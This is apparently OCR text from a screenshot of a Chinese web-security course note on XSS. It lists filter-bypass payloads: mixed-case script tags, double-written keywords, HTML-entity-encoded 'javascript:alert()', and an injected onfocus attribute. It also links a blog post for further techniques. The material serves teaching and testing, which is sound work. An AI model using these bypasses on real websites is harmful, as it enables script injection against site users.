 第55天：WEB攻防-XSS
51:16
第54天：WEB攻防-XSS...
第55天：WEB攻防-XSS跨站&CSP策略&HttpOnly属性...
最近保存 20:52
插入
正文
Monaco
10.5
60 6、利用大小写未正则匹配
61 "> <sCript>alert()</sCript> <"
62
63 7、利用双写绕过匹配
64 "> <a hrehreff=javasscriptcript:alert()>x</a> <"
65
66 8、利用 Unicode 编码
67 &#x006a&#x0061&#x0076&#x0061&#x0073&#x0063&#x0072&#x0069&#x0070&#x
0074&#x003a&#x0061&#x006c&#x0065&#x0072&#x0074&#x0028&#x0029
68
69 9、利用 Unicode 编码（内容检测）
70 &#x006a&#x0061&#x0076&#x0061&#x0073&#x0063&#x0072&#x0069&#x0070&#x
0074&#x003a&#x0061&#x006c&#x0065&#x0072&#x0074&#x0028&#x0029;('htt
p://')
71
72 10、隐藏属性触发闭合
73 ?t_sort=" onfocus=javascript:alert() type="text
74
75 11-20
76 https://blog.csdn.net/l2872253606/article/details/125638898
目录
2
1582 个字
150%
中
21:11
2023-06-22